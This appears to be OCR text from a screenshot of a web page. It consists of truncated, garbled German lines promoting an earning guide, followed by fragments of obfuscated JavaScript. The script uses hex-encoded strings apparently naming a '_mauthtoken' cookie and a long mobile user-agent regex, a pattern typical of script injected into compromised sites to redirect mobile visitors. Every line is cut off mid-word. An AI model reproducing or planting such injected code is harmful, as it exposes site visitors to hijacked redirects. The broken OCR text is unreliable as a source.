
Leute, die diese einfache Anleitung einsehen
einleiten. 5% dieser Leute, die diesen Leitfa
Teile an den richtig ausgestellten Platz v
Lebensunterhalt denn Partner erwerben
entscheiden, auf welcher Page der MA?nze Si
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|5
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amo
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|a